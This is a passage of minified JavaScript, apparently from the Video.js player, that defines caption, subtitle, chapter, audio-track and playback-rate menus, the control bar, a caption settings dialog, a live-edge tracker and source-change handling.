this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=Se("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){$f.some(t=>ge.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}X.registerComponent("MenuItem",Dr);class Or extends Dr{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...u)=>{this.handleTracksChange.apply(this,u)}),l=(...u)=>{this.handleSelectedLanguageChange.apply(this,u)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",l),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",l)}),r.onchange===void 0){let u;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{u=new window.Event("change")}catch(p){}u||(u=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(u)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}X.registerComponent("TextTrackMenuItem",Or);class Fd extends Or{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}X.registerComponent("OffTextTrackMenuItem",Fd);class js extends $o{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Or){let s;this.label_&&(s=this.label_+" off"),e.push(new Fd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let u=0;u<r.length;u++){var n,l=r[u];-1<this.kinds_.indexOf(l.kind)&&((n=new t(this.player_,{track:l,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${l.kind}-menu-item`),e.push(n))}return e}}X.registerComponent("TextTrackButton",js);class jd extends Dr{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}X.registerComponent("ChaptersTrackMenuItem",jd);class zo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(rt(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new jd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}zo.prototype.kind_="chapters",zo.prototype.controlText_="Chapters",X.registerComponent("ChaptersButton",zo);class Wo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=Ve(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}Wo.prototype.kind_="descriptions",Wo.prototype.controlText_="Descriptions",X.registerComponent("DescriptionsButton",Wo);class Go extends js{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}Go.prototype.kind_="subtitles",Go.prototype.controlText_="Subtitles",X.registerComponent("SubtitlesButton",Go);class Xo extends Or{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}X.registerComponent("CaptionSettingsMenuItem",Xo);class Ko extends js{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}Ko.prototype.kind_="captions",Ko.prototype.controlText_="Captions",X.registerComponent("CaptionsButton",Ko);class qd extends Or{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}X.registerComponent("SubsCapsMenuItem",qd);class Yo extends js{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(rt(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,qd)}}Yo.prototype.kinds_=["captions","subtitles"],Yo.prototype.controlText_="Subtitles",X.registerComponent("SubsCapsButton",Yo);class Hd extends Dr{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...l)=>{this.handleTracksChange.apply(this,l)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}X.registerComponent("AudioTrackMenuItem",Hd);class Vd extends $o{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new Hd(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}Vd.prototype.controlText_="Audio Track",X.registerComponent("AudioTrackButton",Vd);class Jo extends Dr{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}Jo.prototype.contentElType="button",X.registerComponent("PlaybackRateMenuItem",Jo);class $d extends Vo{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=Se("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new Jo(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}$d.prototype.controlText_="Playback Rate",X.registerComponent("PlaybackRateMenuButton",$d);class zd extends X{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}X.registerComponent("Spacer",zd),X.registerComponent("CustomControlSpacer",class extends zd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class Wd extends X{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}Wd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},X.registerComponent("ControlBar",Wd);class Gd extends Us{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}Gd.prototype.options_=Object.assign({},Us.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),X.registerComponent("ErrorDisplay",Gd);let Qo="vjs-text-track-settings";var ui=["#000","Black"],Et=["#00F","Blue"],na=["#0FF","Cyan"],Vs=["#0F0","Green"],ct=["#F0F","Magenta"],gs=["#F00","Red"],Ti=["#FFF","White"],Tt=["#FF0","Yellow"],Js=["1","Opaque"],Xs=["0.5","Semi-Transparent"],Gs=["0","Transparent"];let ys={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[ui,Ti,gs,Vs,Et,Tt,ct,na]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[Js,Xs,Gs]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Ti,ui,gs,Vs,Et,Tt,ct,na]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[Js,Xs]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[Gs,Xs,Js]}};function Xd(i,e){if((i=e?e(i):i)&&i!=="none")return i}ys.windowColor.options=ys.backgroundColor.options;class zf extends Us{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=Se("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),Z(ys,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=ys[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(l=>{var u=r+"-"+l[1].replace(/\W+/g,"");return[`<option id="${u}" value="${l[0]}" `,`aria-labelledby="${n} ${u}">`,this.localize(l[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return Se("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return Se("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return Se("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return H(ys,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=Xd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){Z(ys,(t,s)=>{var r=this.$(t.selector),n=e[s],l=t.parser;if(n){for(let u=0;u<r.options.length;u++)if(Xd(r.options[u].value,l)===n){r.selectedIndex=u;break}}})}setDefaults(){Z(ys,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Qo))}catch(t){U.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Qo,JSON.stringify(e)):window.localStorage.removeItem(Qo)}catch(t){U.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}X.registerComponent("TextTrackSettings",zf);class Wf extends X{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,ye({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=Xh(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){St(this,"resize",r),St(this,"unload",n),n=null};$t(this.el_.contentWindow,"unload",n),$t(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}X.registerComponent("ResizeManager",Wf);let Gf={trackingThreshold:20,liveTolerance:15};class Xf extends X{constructor(e,t){super(e,ye(Gf,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}X.registerComponent("LiveTracker",Xf);class Kf extends X{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:Se("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+gi++}),description:Se("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+gi++})},Se("div",{className:"vjs-title-bar"},{},Te(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(u=>{var n=this.state[u],l=this.els[u],u=s[u];On(l),n&&Yi(l,n),t&&(t.removeAttribute(u),n)&&t.setAttribute(u,l.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}X.registerComponent("TitleBar",Kf);function Kd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=Qf(i),r=n=>(...l)=>(l=n.apply(e,l),Zo(i),l);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",ye(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function Yf(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=Yd([e.el(),window.HTMLMediaElement.prototype,Zf],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",ye(s,{set:l=>(l=s.set.call(t,l),i.triggerSourceset(t.src),l)})),t.setAttribute=(l,u)=>(u=r.call(t,l,u),/src/i.test(l)&&i.triggerSourceset(t.src),u),t.load=()=>{var l=n.call(t);return Zo(i)||(i.triggerSourceset(""),Kd(i)),l},t.currentSrc?i.triggerSourceset(t.currentSrc):Zo(i)||Kd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let Zo=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let l=0;l<t.length;l++){var r=t[l].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},Jf=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),Yd=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},Qf=i=>Yd([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,Jf],"innerHTML"),Zf=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?ad(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class se extends Ee{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let u=r.length;for(var n=[];u--;){var l=r[u];l.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(l),this.remoteTextTracks().addTrack(l.track),this.textTracks().addTrack(l.track),s||this.el_.hasAttribute("crossorigin")||!qn(l.src)||(s=!0)):n.push(l))}for(let p=0;p<n.length;p++)this.el_.removeChild(n[p])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&U.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
